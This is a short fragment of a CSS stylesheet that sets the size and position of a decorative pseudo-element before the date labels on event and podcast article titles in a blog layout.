    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}